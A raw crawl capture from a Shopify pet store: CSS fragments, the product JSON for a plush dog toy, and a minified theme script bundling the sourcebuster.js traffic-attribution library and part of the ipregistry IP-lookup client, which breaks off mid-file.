  margin-left: 10px !important;
}
  .join-wrapper .left-join{
  width:100% !important;
}
}
.loginBtn {
  margin-left: 10px !important;
}
.join-wrapper .right-join{
  display:none !Important;
}
.join-wrapper .left-join{
  width:100% !important;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy.js
body_size: 497
content:
{"id":4831473958948,"title":"Lulubelles - Merry \u0026 Bright Bone","handle":"lulubelles-merry-bright-bone-dog-toy","description":"\u003cp\u003eEach playful Power Plush toy is reinforced with an additional layer of sturdy mesh fused on the inside, ensuring these top-notch, plush toys can withstand even the toughest pups! No loose parts and securely sewn seams. All toy materials are safe, non-toxic, and contain no heavy metals. Squeeze! Squeak! Each toy includes a built-in squeaker!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eExtra Layer of Durable Mesh on Inside\u003c\/li\u003e\n\u003cli\u003eSqueakers are Sure to Encourage Play\u003c\/li\u003e\n\u003cli\u003eComplies with US Children's Toy Standard (ASTM-963) \u0026amp; European EN-71 Rules\u003c\/li\u003e\n\u003cli\u003eWashing Machine Safe\u003c\/li\u003e\n\u003cli\u003eSize: 9.5\" x 4\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cem\u003ePlay it Safe! No toy is indestructible. Remove and replace toy if damaged.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-10-26T09:37:00-07:00","created_at":"2020-08-06T14:47:29-07:00","vendor":"Lulubelles","type":"Dog Toys","tags":["Christmas","Dog Toys","Holiday","Lulubelles","Shop By Dog"],"price":1399,"price_min":1399,"price_max":1399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32285297049636,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SV16245","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Lulubelles - Merry \u0026 Bright Bone","public_title":null,"options":["Default Title"],"price":1399,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"6.65636E+11","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/MerryandBrightBone.jpg?v=1751314941"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/MerryandBrightBone.jpg?v=1751314941","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/lulubelles-merry-bright-bone-dog-toy","media":[{"alt":null,"id":26954865901604,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/MerryandBrightBone.jpg?v=1751314941"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/MerryandBrightBone.jpg?v=1751314941","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=U3VuIEphbiAxOCAyMDI2IDA5OjU2OjE3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67569
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var 